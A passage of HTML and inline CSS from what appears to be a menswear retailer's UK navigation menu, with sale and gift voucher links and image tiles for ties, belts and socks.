        .navigationLink-2458169045 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-2458169045 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6864542489 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6864542489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6864542489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6864542489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-6864542489 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9773436993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9773436993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9773436993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9773436993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-9773436993 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6999000700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6999000700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6999000700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6999000700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-6999000700 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6195632381 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6195632381, .column2-6195632381 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6195632381 {
        box-shadow: none;
        
    }
    
    .column2-6195632381 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6195632381 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6195632381 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6195632381 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6195632381 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6195632381 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6195632381 {
            box-shadow: none;
            
        }
        
        .column2-6195632381 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6195632381 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6195632381 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6195632381 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6195632381 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6195632381 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6195632381 {
            box-shadow: none;
            
        }
        
        .column2-6195632381 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6195632381 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6195632381 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6195632381 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6195632381 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6195632381 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6195632381 {
            box-shadow: none;
            
        }
        
        .column2-6195632381 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6195632381 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6195632381 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6195632381 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6195632381 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6195632381 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6195632381 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6326724586 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6326724586, .column2-6326724586 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6326724586 {
        box-shadow: none;
        
    }
    
    .column2-6326724586 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6326724586 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6326724586 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6326724586 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6326724586 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6326724586 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6326724586 {
            box-shadow: none;
            
        }
        
        .column2-6326724586 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6326724586 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6326724586 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6326724586 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6326724586 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6326724586 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6326724586 {
            box-shadow: none;
            
        }
        
        .column2-6326724586 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6326724586 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6326724586 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6326724586 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6326724586 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6326724586 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6326724586 {
            box-shadow: none;
            
        }
        
        .column2-6326724586 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6326724586 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6326724586 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6326724586 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6326724586 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6326724586 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6326724586 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5066763543--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-5066763543--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5066763543 .js-read-more,
    .promo-tile-5066763543 .js-read-less {
        font-size: null;
    }

    .promo-tile-5066763543--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5066763543:hover .promo-tile-5066763543-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5066763543 .promo-tile-5066763543-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5066763543-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5066763543 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5066763543--minititle {
        min-height: auto;
    }

    .promo-tile-5066763543--title {
        min-height: auto;
    }

    .promo-tile-5066763543--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5066763543--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5066763543--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5066763543--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5066763543--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5066763543-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5066763543--minititle {
            min-height: auto;
        }

        .promo-tile-5066763543--title {
            min-height: auto;
        }

        .promo-tile-5066763543--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5066763543--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5066763543--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5066763543--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5066763543-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5066763543--minititle {
            min-height: auto;
        }

        .promo-tile-5066763543--title {
            min-height: auto;
        }

        .promo-tile-5066763543--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5066763543--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5066763543--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5066763543 .js-read-more,
        .promo-tile-5066763543 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5066763543--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5066763543--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5066763543--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5066763543-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5066763543--minititle {
            min-height: auto;
        }

        .promo-tile-5066763543--title {
            min-height: auto;
        }

        .promo-tile-5066763543--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5066763543--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5066763543--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5066763543 .js-read-more,
        .promo-tile-5066763543 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5066763543--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5066763543--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5066763543 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5066763543-scaled-img--false promo-tile-5066763543--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-ties/" class="promo-tile-5066763543--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6326724586 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2467713518--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2467713518--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2467713518 .js-read-more,
    .promo-tile-2467713518 .js-read-less {
        font-size: null;
    }

    .promo-tile-2467713518--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2467713518:hover .promo-tile-2467713518-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2467713518 .promo-tile-2467713518-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2467713518-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2467713518 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2467713518--minititle {
        min-height: auto;
    }

    .promo-tile-2467713518--title {
        min-height: auto;
    }

    .promo-tile-2467713518--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2467713518--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2467713518--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2467713518--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2467713518--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2467713518-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2467713518--minititle {
            min-height: auto;
        }

        .promo-tile-2467713518--title {
            min-height: auto;
        }

        .promo-tile-2467713518--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2467713518--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2467713518--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2467713518--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2467713518-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2467713518--minititle {
            min-height: auto;
        }

        .promo-tile-2467713518--title {
            min-height: auto;
        }

        .promo-tile-2467713518--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2467713518--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2467713518--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2467713518 .js-read-more,
        .promo-tile-2467713518 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2467713518--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2467713518--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2467713518--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2467713518-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2467713518--minititle {
            min-height: auto;
        }

        .promo-tile-2467713518--title {
            min-height: auto;
        }

        .promo-tile-2467713518--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2467713518--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2467713518--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2467713518 .js-read-more,
        .promo-tile-2467713518 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2467713518--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2467713518--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2467713518 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2467713518-scaled-img--false promo-tile-2467713518--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/" class="promo-tile-2467713518--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6195632381 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2524390548--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2524390548--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2524390548 .js-read-more,
    .promo-tile-2524390548 .js-read-less {
        font-size: null;
    }

    .promo-tile-2524390548--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2524390548:hover .promo-tile-2524390548-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2524390548 .promo-tile-2524390548-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2524390548-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2524390548 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2524390548--minititle {
        min-height: auto;
    }

    .promo-tile-2524390548--title {
        min-height: auto;
    }

    .promo-tile-2524390548--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2524390548--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2524390548--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2524390548--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2524390548--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2524390548-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2524390548--minititle {
            min-height: auto;
        }

        .promo-tile-2524390548--title {
            min-height: auto;
        }

        .promo-tile-2524390548--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2524390548--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2524390548--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2524390548--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2524390548-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2524390548--minititle {
            min-height: auto;
        }

        .promo-tile-2524390548--title {
            min-height: auto;
        }

        .promo-tile-2524390548--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2524390548--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2524390548--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2524390548 .js-read-more,
        .promo-tile-2524390548 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2524390548--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2524390548--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2524390548--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2524390548-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2524390548--minititle {
            min-height: auto;
        }

        .promo-tile-2524390548--title {
            min-height: auto;
        }

        .promo-tile-2524390548--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2524390548--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2524390548--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2524390548 .js-read-more,
        .promo-tile-2524390548 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2524390548--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2524390548--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2524390548 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2524390548-scaled-img--false promo-tile-2524390548--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/" class="promo-tile-2524390548--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










